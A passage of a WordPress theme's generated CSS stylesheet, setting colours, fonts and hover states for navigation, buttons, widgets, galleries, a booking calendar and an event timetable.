rgb(19,105,153);}.comment-form .submit:focus,.wpcf7-submit:focus,.post-password-form label + input:focus {box-shadow: 0 0 10px #2c82b2;}/* #Input Placeholders */::-webkit-input-placeholder { color: #9f9f9f; }::-moz-placeholder{ color: #9f9f9f; }:-moz-placeholder{ color: #9f9f9f; }:-ms-input-placeholder{ color: #9f9f9f; }/* #Social */.social-list a,.share-btns__link {color: #2c82b2;}.social-list a:hover::before,.share-btns__link:hover {color: #5b93b2;}.social-list--footer .menu-item a:hover { color: #fff; }footer .social-list a {color: #727171;}footer .social-list a:hover::before {color: #2c82b2;}/* #Social (invert scheme) */.invert .social-list a {color: #fff;}.invert .social-list a:hover {color: #5b93b2;}.widget.widget-subscribe .social-list .menu-item > a {color: #fff;}.widget.widget-subscribe .social-list a:hover::before {color: #222222;}/* #Main Menu */.main-navigation .menu > li > a,.main-navigation ul ul a {font-style: normal;font-weight: 500;font-size: 16px;line-height: 1.4;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #333333;}.main-navigation .menu > li > a:hover,.main-navigation .menu > li.menu-hover > a,.main-navigation .menu > li.current_page_item > a,.main-navigation .menu > li.current_page_ancestor > a,.main-navigation .menu > li.current-menu-item > a,.main-navigation .menu > li.current-menu-ancestor > a {color: #2c82b2;}.main-navigation .sub-menu {background: #ffffff;}.main-navigation .sub-menu > li > a:hover,.main-navigation .sub-menu > li.menu-hover > a,.main-navigation .sub-menu > li.current_page_item > a,.main-navigation .sub-menu > li.current_page_ancestor > a,.main-navigation .sub-menu > li.current-menu-item > a,.main-navigation .sub-menu > li.current-menu-ancestor > a {color: #2c82b2;}.menu-item__desc {color: #8f9399;font-weight: 400;}.main-navigation.stuckMenu.isStuck {background-color: #ffffff;}/* #Inverted Main Menu */.invert .main-navigation .menu > li > a:hover,.invert .main-navigation .menu > li.menu-hover > a,.invert .main-navigation .menu > li.current_page_item > a,.invert .main-navigation .menu > li.current_page_ancestor > a,.invert .main-navigation .menu > li.current-menu-item > a,.invert .main-navigation .menu > li.current-menu-ancestor > a,.invert .main-navigation .menu > li > a,.invert .main-navigation .menu > li::after{color: #ffffff;}.invert .main-navigation .sub-menu > li > a:hover,.invert .main-navigation .sub-menu > li::after,.invert .main-navigation .sub-menu > li.menu-hover > a,.invert .main-navigation .sub-menu > li.current_page_item > a,.invert .main-navigation .sub-menu > li.current_page_ancestor > a,.invert .main-navigation .sub-menu > li.current-menu-item > a,.invert .main-navigation .sub-menu > li.current-menu-ancestor > a {color: #2c82b2;}/* #Footer Menu */.footer-menu__items li.current-menu-item a,.footer-menu__items li.current_page_item a {color: #727171;}/* #Entry Meta */.post__cats a,.post-featured-content .post__cats a,.sticky__label {color: #fff;background-color: #2c82b2;}.post__cats a:hover,.post-featured-content .post__cats a:hover {color: #2c82b2;background-color: #f6f6f8;}.entry-meta .material-icons,.post__tags .material-icons,.entry-meta .fa,.post__tags .fa {color: rgba(44,130,178,0.3);}.posted-by a,.posted-by__author a,.post-featured-content a,.post__date a,.post__comments a,.post__tags a {color: #222222;}.posted-by a:hover,.posted-by__author a:hover,.post-featured-content a:hover,.post__date a:hover,.post__comments a:hover,.post__tags a:hover {color: #2c82b2;text-decoration: none;}.posted-by {color: #727171;}.single .post__tags a {color: #2c82b2;}.single .post__tags a:hover {color: #222222;}.invert .post__cats a:hover {color: #2c82b2;background-color: #ffffff;}.single .post__date:before,.single .post__comments:before,.blog .post__date:before,.blog .post__comments:before,.blog .post__tags:before,.archive .post__date:before,.archive .post__comments:before,.archive .post__tags:before {background-color: rgb(141,141,143);}.entry-content p strong span {font-weight: 500;}.post_format-post-format-quote blockquote,.single-post blockquote {color: #333333;}/* #Post Format */.format-quote .post-quote {font-size: 22px;color: #222222;}.post-format-link {color: #fff;background-color: rgba(91,147,178,0.78);}.post-format-link:hover {color: #fff;background-color: rgba(44,130,178,0.78);}/* Related Posts */.single .related-posts .entry-title {color: #222222;}/* #Author Bio */.post-author__holder {background-color: #ffffff;}.post-author__title {color: #222222;}.post-author__title a:hover {color: #5b93b2;}/* #Comments */.comments-area .comments-title,#respond .comment-reply-title {color: #222222;}.comments-area article.comment-body {background-color: rgb(251, 251, 251);}.comments-area .children {background-color: #ffffff;}.comments-area .comment-content {color: #727171;}.comment-metadata .comment-date,.comment-metadata .fn {color: #5b93b2;}.comment-metadata .comment-date:hover {color: #727171;}.comments-area .comment-date:after {background-color: rgb(141,141,143);}.comment-reply-link {color: #5b93b2;}.comment-reply-link:hover {color: #727171;}/* #Comment Reply Link */#cancel-comment-reply-link {color: #727171;}#cancel-comment-reply-link:hover {color: #5b93b2;}/* Audio Format */.format-audio .post-format-audio .post-format-audio-description h5 {font-weight: 600;color: #2c82b2;}.format-audio .post-format-audio .post-format-audio-header h6 {color: #157eee;}.format-audio .post-format-audio {background-color: #f6f6f8;}.format-audio .post-format-audio .mejs-container .mejs-controls,.format-audio .mejs-container .mejs-controls {background-color: #157eee;}.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current{background-color: #2c82b2;}/* Qoute format */.blog .post_format-post-format-quote blockquote {color: #727171;}/* Gallery format */.post-gallery__button-next,.post-gallery__button-prev {color: #fff;background-color: #5b93b2;}.post-gallery__button-next:hover,.post-gallery__button-prev:hover {color: #333333;background-color: #fff;}.post-gallery__caption {color: #ffffff;}/* #Paginations */.page-numbers,.page-links a {color: #f6f6f8;}a.page-numbers:hover,.page-numbers.current,.page-links a:hover,.page-links > .page-links__item {color: #2c82b2;background: #222222;}.page-numbers.next,.page-numbers.prev {color: #fff;background: #2c82b2;}.page-numbers.next:hover,.page-numbers.prev:hover {color: #fff;background: #f6f6f8;}/* #Post navigation */.navigation.post-navigation {border-top: 3px solid #ffffff;border-bottom: 3px solid #ffffff;}.post-navigation .nav-previous a, .post-navigation .nav-next a {font-style: normal;font-weight: 400;font-size: 22px;font-family: Poppins, sans-serif;}@media (max-width: 1200px) {.post-navigation .nav-previous a, .post-navigation .nav-next a {font-size: 13px;}}.post-navigation a .meta-nav {color: #333333;}.post-navigation a .post-title {color: #2c82b2;}.post-navigation a:before {color: #ffffff;background-color: #2c82b2;}.post-navigation a:hover:before {color: #ffffff;background-color: #5b93b2;}.post-navigation a:hover .post-title{color: #5b93b2;}.page-links > .page-links__item {color: #ffffff;}.page-links > a .page-links__item {color: #5b93b2;}.page-links > a:hover .page-links__item {color: #ffffff;}/* #Breadcrumbs */.breadcrumbs__item {font-style: normal;font-weight: 600;font-size: 14px;line-height: 1.5;font-family: Poppins, sans-serif;letter-spacing: 0px;}.breadcrumbs__item-link {color: #333333;}.breadcrumbs__item-link:hover {color: #5b93b2;}.breadcrumbs__item-target {color: #2c82b2;}/*#Menu toggle */.menu-toggle{font-weight: 400;font-family: Poppins, sans-serif;color: #333333;}.main-navigation .menu > li .sub-menu-toggle::before{color: #2c82b2;}.main-navigation{color: #ffffff;}/* #Footer */.site-footer {background-color: #222222;}.footer-area-wrap {background-color: #222222;}.site-info a:hover {color: #727171;}.footer-container {color: #a6a6a6;}.footer-menu__items .menu-item:before {background-color: #a6a6a6;}/* #ToTop button */#toTop {color: #ffffff;background-color: #5b93b2;}#toTop:hover {color: #fff;background-color: #222222;}#toTop:before {color: #ffffff;}/* #Page Preloader */.page-preloader:before {background-color: #2c82b2;}/* Paginations */.nav-links a.page-numbers,#tm_builder_outer_content .pagination a {font-weight: 500;color: #fff;background-color: #2c82b2;}.nav-links a.page-numbers:hover,.nav-links a.page-numbers.current,#tm_builder_outer_content .pagination .current,#tm_builder_outer_content .pagination a.page-numbers:hover {color: #fff;font-weight: 500;background-color: #5b93b2;}.invert .nav-links a.page-numbers,#tm_builder_outer_content .invert .pagination a.page-numbers {font-weight: 500;color: #fff;background-color: rgba(255,255,255,0.4);}.invert .nav-links a.page-numbers:hover,.invert .nav-links a.page-numbers.current,#tm_builder_outer_content .invert .pagination .current,#tm_builder_outer_content .invert .pagination a.page-numbers:hover {color: #303043;font-weight: 500;background-color: #fff;}/* #Gradient */.gradient {background: #00b3fe;background: -moz-linear-gradient(-35deg, #00b3fe 0%, #00b3fe 30%, #01edc9 80%);background: -webkit-linear-gradient(-35deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);background: linear-gradient(145deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);}.gradient_horizontal {background: #00b3fe;background: -moz-linear-gradient(180deg, #00b3fe 0%, #00b3fe 30%, #01edc9 80%);background: -webkit-linear-gradient(180deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);background: linear-gradient(180deg, #00b3fe 0%,#00b3fe 30%,#01edc9 80%);}/* #Button Appearance Styles (regular scheme) */.btn, .submit {font-family: Poppins, sans-serif;font-weight: 500;color: #ffffff;background-color: #2c82b2 ;}.btn-default,.btn-primary,.btn-secondary,.btn-default:hover,.btn-primary:hover,.btn-secondary:hover {color: #fff;}.btn-default {background-color: #2c82b2;border-color: #2c82b2;}.btn-default:hover {background-color: #5b93b2;border-color: #5b93b2;}.btn-primary,.btn-primary:focus {color: #ffffff;background-color: #2c82b2 ;}.btn-primary:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.btn-secondary,.btn-secondary:focus{background-color: #5b93b2;}.btn-secondary:hover{background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.comment-form .submit,.comment-form .submit:focus {background-color: #5b93b2;box-shadow: 0 0 0 #2c82b2;}.comment-form .submit:hover {background-color: #2c82b2;box-shadow: 0 0 10px #2c82b2;}.error-404.not-found .page-content > a.btn.btn-primary,.error-404.not-found .page-content > a.btn.btn-primary:focus {background-color: #2c82b2;}.error-404.not-found .page-content > a.btn.btn-primary:hover {background-color: #5b93b2;box-shadow: 0 0 10px #5b93b2;}/* #Button Appearance Styles (invert scheme) */.invert .btn-default ,.invert .btn-default:focus{color: #2c82b2;background-color: #fff;border-color: #fff;}.invert .btn-default:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}.invert .btn-primary,.invert .btn-primary:focus {color: #2c82b2;background-color: #ffffff;border-color: #ffffff;}.invert .btn-primary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}.invert .btn-secondary,.invert .btn-secondary:focus {color: #2c82b2;background-color: #ffffff;border-color: #ffffff;}.invert .btn-secondary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}/* #Widgets (defaults) */.widget li {color: #2c82b2;}.invert .widget li {color: #fff;}.invert .widget select {color: #727171;}.invert .footer-area .cherry-search .cherry-search__submit.btn.btn-primary {color: #fff;}.invert .footer-area .btn-primary:hover {color: #fff;}.invert .footer-area a {color: #5b93b2;}.invert .footer-area a:hover {color: #2c82b2;}/* #Widget Calendar */.widget_calendar caption,.invert .widget_calendar caption {font-weight: 400;color: #2c82b2;background-color: #f6f6f8;}.widget_calendar th {color: #2c82b2;}.widget_calendar tbody td {font-weight: 600;color: #333333;}.widget_calendar tbody td a,.widget_calendar tbody td a:hover,.widget_calendar tbody td#today,.invert .widget_calendar tbody td a:hover {color: #ffffff;}.widget_calendar tbody td#today::after {background-color: #5b93b2;}.widget_calendar tbody td a:before {background-color: #333333;}.widget_calendar tbody td a:hover:before {background-color: #5b93b2;}.widget_calendar #next a,.widget_calendar #prev a {color: #157eee;}.invert .widget_calendar .calendar_wrap {background-color: #ffffff;}.widget_calendar tfoot td#next a,.widget_calendar tfoot td#prev a {font-weight: 600;}/* #Widget Tag Cloud */.sidebar .tagcloud a {color: #727171;}.sidebar .tagcloud a:hover {color: #2c82b2;}.invert .tagcloud a:hover {color: #ffffff;}/* #Widget Recent Posts */.widget_recent_entries .post-date {color: #222222;}.invert .widget_recent_entries .post-date {color: #fff;}.widget_recent_entries a {color: #2c82b2;}.widget_recent_entries a:hover {color: #5b93b2;}/* #Widget About */.sidebar .widget-about,.sidebar .widget-about h4{background-color: #2c82b2;color: #ffffff;}.widget-about p strong {font-weight: 500;}/* #Widget Recent Comments */.widget_recent_comments .recentcomments {color: #727171;}.widget_recent_comments span {color: #222222;}/* #Widget Archive */.widget_archive a{color: #5b93b2;}.widget_archive a:hover{color: #2c82b2;}.instagram__cover {color: #ffffff;background-color: #2c82b2;}.invert .instagram__cover {background-color: #fff;color: #2c82b2;}.sidebar .follow-block {background-color: #2c82b2;}.subscribe-block__input { color: #727171; }.subscribe-block__submit.btn-secondary,.subscribe-block__submit.btn-secondary:focus {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary,#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary:focus {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert .subscribe-block__submit.btn-secondary:hover {color: #2c82b2;background-color: #fff;border-image: #fff;}.position-one-right-sidebar .subscribe-block__input[type='email']:focus,.position-one-left-sidebar .subscribe-block__input[type='email']:focus {box-shadow:inset 0 -5px 0 0 #222222;}.invert .subscribe-block__submit.btn-secondary,.after-content-full-width-area .subscribe-block__submit.btn-secondary,.invert .subscribe-block__submit.btn-secondary:focus,.after-content-full-width-area .subscribe-block__submit.btn-secondary:focus {color: #333333;background-color: #ffffff;border-color: #ffffff;}.subscribe-block__submit.btn-secondary:hover ,.invert .subscribe-block__submit.btn-secondary:hover,.after-content-full-width-area .subscribe-block__submit.btn-secondary:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);;}#tm_builder_outer_content .tm_pb_slider p{font-weight: 300;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button{color: #2c82b2;background-color: #ffffff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert {color: #333333;background-color: #fff;}#tm_builder_outer_content .tm_pb_slider.invert .tm_pb_button:hover, #tm_builder_outer_content .tm_pb_slider.invert .tm_pb_more_button_invert:hover, #tm_builder_outer_content .tm-pb-controllers a:hover,#tm_builder_outer_content .tm-pb-controllers .tm-pb-active-control {color: #fff;background-color: rgba(255,255,255,0.4);box-shadow: 0 0 10px rgba(255,255,255,0.4);;}#tm_builder_outer_content .tm-pb-arrow-prev,#tm_builder_outer_content .tm-pb-arrow-next {color: #157eee;background-color: rgba(21,126,238,0.4);}#tm_builder_outer_content .tm-pb-arrow-prev:hover,#tm_builder_outer_content .tm-pb-arrow-next:hover{color: #fff;background-color: rgba(255,255,255,0.5);}body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-prev:before,body #tm_builder_outer_content .tm_pb_slider .tm-pb-arrow-next:before {color: #fff;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet {background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet:hover,#tm_builder_outer_content .tm_pb_swiper .swiper-pagination-bullet-active {background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev {color: #fff;background-color: #5b93b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_module.tm_pb_swiper .swiper-container .swiper-button-prev:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-next:hover,#tm_builder_outer_content .tm_pb_brands_showcase_module__wrapper .swiper-container .swiper-button-prev:hover {background-color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_link_box p {color: #ffffff;}.tm_pb_link_box {border-color: #ececec;}.tm_builder_outer_content .tm_pb_link_box:hover {box-shadow: 0 0 38px rgba(0,0,0,0.06);}#tm_builder_outer_content .tm_pb_cherry_services .services-item .title_wrap a{font-weight: 500;line-height: 1.2;}#tm_builder_outer_content .invert .tm_pb_cherry_services .services-item .title_wrap a:hover{color: rgba(255,255,255,0.7);}#tm_builder_outer_content .template-listed-services .services-item:before{font-weight: 300;font-family: Poppins, sans-serif;border-bottom: 3px solid #ffffff;}.cherry-services.template-default .services-item .title_wrap a {color: #2c82b2;}.cherry-services.template-default .services-item .title_wrap a:hover {color: #333333;}.cherry-services .template-single p strong {font-weight: 400;}.template-single .head_wrap {background-color: #2c82b2;}.service-features_row:before {border-bottom: 3px solid /* Variable not found */;}.features_bg_color {background-color: #2c82b2;}.cta-form_submit.btn {color: #ffffff;background-color: #2c82b2 ;}.cta-form_submit.btn:after {color: #ffffff;}.cta-form_submit.btn:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.cta-form_submit.btn:hover:after {color: #2c82b2;}.invert .cta-form_submit.btn,.invert .cta-form_submit.btn:focus {color: #333333;background-color: #fff;}.invert .cta-form_submit.btn:hover {color: #fff;background-color: rgba(255,255,255,0.3);box-shadow: 0 0 10px rgba(255,255,255,0.3);}#tm_builder_outer_content .invert .tm_pb_cherry_team .cherry-team-filter_item.active a:hover {border-color: #fff;color: #fff;}#tm_builder_outer_content .invert .tm_pb_cherry_team .cherry-team-filter_item a:hover {border-color: #fff;color: #fff;}.team-single-item {background-color: #2c82b2;}.team-single-item .team-meta_item.position{font-weight: 400;}.single-team .team-single-item a {color: #fff;}.invert .team-socials_item a:hover,.single-team .team-single-item a:hover,.single-team .team-single-item .team-socials a {color: rgba(255,255,255,0.5);}.single-team .team-single-item .team-meta .team-contact-info .team-macros {background-color: #5b93b2;}#tm_builder_outer_content .tm-pb-contact-message li {background-color: #ffffff;}#tm_builder_outer_content .tm-pb-contact-message li,#tm_builder_outer_content .tm-pb-contact-message .cf-success-message {color: #ffffff;font-weight: 500;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button {background-color: #f6f6f8;color: #2c82b2;}#tm_builder_outer_content .tm_pb_contact_form .tm_contact_bottom_container .tm_pb_contact_submit.tm_pb_button:hover {background-color: rgba(246,246,248,0.4);}#tm_builder_outer_content .tm_pb_blog .entry-title a{color: #2c82b2;}#tm_builder_outer_content .tm_pb_blog .entry-title a:hover{color: #5b93b2;}#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a{color: #727171;}#tm_builder_outer_content .tm_pb_blog .published,#tm_builder_outer_content .tm_pb_blog .tm_pb_post_meta a:hover{color: #2c82b2;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent {color: #f6f6f8;}#tm_builder_outer_content .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p{font-weight: 600;}#tm_builder_outer_content .tm_pb_module.tm_pb_circle_counter .percent + * {color: #2c82b2;}#tm_builder_outer_content .invert .tm_pb_circle_counter .tm_pb_circle_counter_bar .percent p,#tm_builder_outer_content .invert .tm_pb_module.tm_pb_circle_counter .percent + * {color: #ffffff;}#tm_builder_outer_content blockquote {color: #2c82b2;}#tm_builder_outer_content blockquote:before {color: #000000;}/* #Google map */.tm_pb_map h3 {color: #333333;}.tm_pb_map .infowindow {font-weight: 300;}#tm_builder_outer_content .tm_pb_promo {color: #333333;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_promo_button:active {color: #ffffff;background-color: #2c82b2;}#tm_builder_outer_content .tm_pb_cta.tm_pb_promo .tm_pb_button:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:active,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:active {background-color: transparent;box-shadow: 0 0 0 #2c82b2;color: #ffffff;}#tm_builder_outer_content .invert.tm_pb_promo .tm_pb_promo_button:hover,#tm_builder_outer_content .invert .tm_pb_promo .tm_pb_promo_button:hover {color: #2c82b2;background-color: #fff;border-color: #fff;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_link:before,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_link:before,.tm-pg_front_gallery-justify .tm_pg_gallery-item_link:before {background-color: #2c82b2;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_title,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_title,.tm-pg_front_gallery-justify .tm_pg_gallery-item_title {color: #ffffff;font-size: 28px;font-weight: 400;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_description,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_description,.tm-pg_front_gallery-justify .tm_pg_gallery-item_description {font-weight: 400;font-size: 18px;font-family: Poppins, sans-serif;color: #ffffff;}.tm_pg_gallery-item_link_show-more span {color: #333333;}.tm_pg_gallery-item_link_show-more:hover i {background: #333333;}.tm_pg_gallery-item_link_show-more:hover span {color: #ffffff;}.tm_pg_gallery-item_link_show-more i {background: #222222;}.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more a,.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a,.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more a {background-color: rgba(242,242,242, 1);}.tm-pg_front_gallery .tm-pg_front_gallery-grid .tm_pg_gallery-item_show-more a:hover,.tm-pg_front_gallery .tm-pg_front_gallery-masonry .tm_pg_gallery-item_show-more a:hover,.tm-pg_front_gallery .tm-pg_front_gallery-justify .tm_pg_gallery-item_show-more a:hover {background-color: #222222;}.tm-pg_front_gallery .load-more-button a.btn,.tm-pg_front_gallery .load-more-button a.btn:focus {color: #ffffff;background-color: #2c82b2 ;}.tm-pg_front_gallery .load-more-button a.btn:hover {box-shadow: 0 0 10px #5b93b2;background-color: #5b93b2;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_label,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_label,.tm-pg_front_gallery-justify .tm_pg_gallery-item_label {background-color: #222222;font-weight: 600;}.tm-pg_front_gallery-grid .tm_pg_gallery-item_counter,.tm-pg_front_gallery-masonry .tm_pg_gallery-item_counter,.tm-pg_front_gallery-justify .tm_pg_gallery-item_counter {color: #ffffff;}.tm-pg_front_gallery ul.filter-select__list {background-color: #ffffff !important;}.tm-pg_front_gallery-tabs li a {font-weight: 500;color: #222222;}.tm-pg_front_gallery-tabs li:hover a{color: #222222;}.tm-pg_front_gallery-tabs li:nth-child(3n+1) {border-bottom: 2px solid #222222;}.tm-pg_front_gallery-tabs li:nth-child(3n+2) {border-bottom: 2px solid #f6f6f8;}.tm-pg_front_gallery-tabs li:nth-child(3n+3) {border-bottom: 2px solid #2c82b2;}.tm-pg_front_gallery-tabs li a:hover,.tm-pg_front_gallery-tabs li.active a {color: #222222;}.tm-pg_front_gallery-tabs:after {background-color: #222222;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers i,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:hover i,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover i {color: #ffffff;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev,.lg-outer .lg-actions .lg-icon {background-color: #5b93b2;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.next:hover,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.prev:hover,.lg-outer .lg-actions .lg-icon:hover {background-color: #333333;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers {font-weight: 600;color: #727171;}.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers.current,.tm-pg_front_gallery-navigation .tm_pg_nav-links a.tm_pg_page-numbers:not(.current):hover {color: #222222;}.lg-backdrop {background-color: #ffffff;}.lg-outer .lg-toolbar .lg-icon,.lg-outer .lg-toolbar .lg-icon:hover,.lg-outer .lg-thumb-outer .lg-icon,.lg-outer .lg-thumb-outer .lg-icon:hover {background: transparent;}.lg-outer .lg-toolbar .lg-icon:after,.lg-outer .lg-thumb-outer .lg-icon:after,.lg-outer .lg-thumb-outer .lg-icon:before{color: #333333;}.lg-outer .lg-toolbar .lg-icon:hover:after,.lg-outer .lg-thumb-outer .lg-icon:hover:after,.lg-outer .lg-thumb-outer .lg-icon:hover:before {color: rgba(51,51,51,0.4);}.lg-outer .lg-progress-bar .lg-progress {background-color: #222222;}.lg-outer .lg-thumb-outer,.lg-outer .lg-thumb-outer .lg-thumb .lg-thumb-item:before {background: rgba(255,255,255,0.5);}.single .entry-title,.blog .entry-title,.archive .entry-title {color: #2c82b2;}.blog .entry-title a:hover {color: #157eee;}.pagination .nav-links a.page-numbers.next,.pagination .nav-links a.page-numbers.prev {font-weight: 500;color: #fff;background-color: #5b93b2;}.pagination .nav-links a.page-numbers.next:hover,.pagination .nav-links a.page-numbers.prev:hover{font-weight: 500;background-color: #333333;color: #fff;}.pagination .nav-links a.page-numbers:hover,.pagination .nav-links .current {color: #5b93b2;background-color: transparent;font-weight: 600;}.pagination .nav-links a.page-numbers,.pagination .page-numbers.dots {font-weight: 600;color: #333333;background-color: transparent;}.invert .pagination .nav-links a.page-numbers{font-weight: 500;color: #fff;background-color: rgba(255,255,255,0.4);}.invert .pagination .nav-links a.page-numbers:hover,.invert .pagination .nav-links .current{color: #303043;font-weight: 500;background-color: #fff;}/* #Booked */.widget_booked_calendar {background-color: #2c82b2;}.widget_booked_calendar .widget-title{color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar thead tr {background:#5b93b2;}.booked-calendar-shortcode-wrap .booked-calendar thead .backToMonth {color: rgba(255,255,255,0.5);}.booked-calendar-shortcode-wrap .booked-calendar thead .backToMonth:hover {color: rgba(255,255,255,0.8);}.booked-calendar-shortcode-wrap .booked-calendar thead tr.days th {color: #ffffff !important;background-color: #222222 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .tooltipster {border-color: #ffffff;background-color: #ffffff;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster {color: #5b93b2;border-color: #5b93b2;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active {background-color: #222222 !important;}.booked-calendar-wrap table.booked-calendar tr.entryBlock td {border-color: #222222 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .number{color: rgba(44,130,178,0.4) !important;}.booked-calendar-wrap .booked-calendar tbody tr.week td:hover {color: #5b93b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td .tooltipster .number{color: #2c82b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster{background-color: #5b93b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td:hover .tooltipster .number{color: #ffffff !important;}.booked-calendar-wrap table.booked-calendar td.prev-date .date,.booked-calendar-wrap .booked-calendar tbody tr.week td.prev-date .date,.booked-calendar-wrap .booked-calendar td.blur .date,.booked-calendar-wrap table.booked-calendar td.today .date {background-color: #ffffff !important;}.booked-calendar-wrap .booked-calendar .booked-appt-list .timeslot button:hover{background-color: #2c82b2 !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active .number,.booked-calendar-shortcode-wrap .booked-calendar tbody tr.week td.active:hover .number {color: #ffffff !important;}.booked-calendar-shortcode-wrap .booked-calendar tbody tr.entryBlock {background-color: #ffffff !important;}body table.booked-calendar tr.week td.active .date .number,body table.booked-calendar tr.week td.active:hover .date .number {background-color: transparent;}body .booked-modal input[type=submit].button-primary:hover {background-color: #2c82b2 !important;}body .booked-calendarSwitcher,body .booked-calendarSwitcher select {background-color: #2c82b2 !important;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {color: #fff;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th:first-child {background-color: #2c82b2;}.mptt-shortcode-wrapper table.mptt-shortcode-table thead tr.mptt-shortcode-row th {font-family: Poppins, sans-serif;font-weight: 500;background-color: #222222;}.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+2) td.mptt-shortcode-hours{background-color: #2c82b2;}.mptt-shortcode-wrapper table.mptt-shortcode-table tbody tr:nth-child(2n+2) {background-color: #ffffff;}.single-mp-event .mptt-main-wrapper .mptt-content {background-color: #ffffff;}.mptt-main-wrapper .event-title {font-style: normal;font-weight: 500;font-size: 24px;line-height: 1.1;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #727171;}.mptt-sidebar .mptt-widget p {color: #727171;}.mptt-container .widgettitle {font-style: normal;font-weight: 400;font-size: 18px;line-height: 1.3;font-family: Poppins, sans-serif;letter-spacing: 0px;color: #222222;}.mptt-container .widgettitle:before {background-color: #2c82b2;}.mptt-menu.mptt-navigation-select{background-color: #2c82b2;color: #fff;}#content .upcoming-events-widget .mptt-widget.events-list .event {border-color: #2c82b2;color: #727171;background-color: #ffffff;}.mptt-widget.events-list .column-title:before, .mptt-widget.events-list .timeslot:before,.single .events-list .event:before {color: #2c82b2;}.widget_recent_entries ul li.event {color: #fff;background-color: #2c82b2;border-top: 6px solid #333333;}.widget_recent_entries ul li.event .post-date,.widget_recent_entries ul li.event .event-link {color: #fff;}.widget_recent_entries ul li.event .event-link:hover {color: #222222;}.single-mp-column .event.mptt-theme-mode-event:before {color: 